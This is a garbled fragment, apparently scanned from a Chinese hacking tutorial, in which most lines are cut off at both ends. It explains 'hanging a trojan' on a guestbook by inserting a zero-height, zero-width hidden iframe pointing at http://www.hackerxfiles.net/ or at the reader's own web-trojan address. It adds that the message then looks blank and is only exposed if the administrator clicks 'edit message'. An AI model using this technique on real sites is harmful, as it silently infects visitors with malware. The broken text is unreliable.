 图 2
有挂马了。插入一个0高0宽的<iframe>
me src="http://www.hackerxfiles.net/
" width="0"></iframe>，当然你也可以
之转到你的网页木马地址就行。顺便说一
马代码，那样在留言处会是一片空白，管
击“编辑留言”，你的代码就暴露无疑了.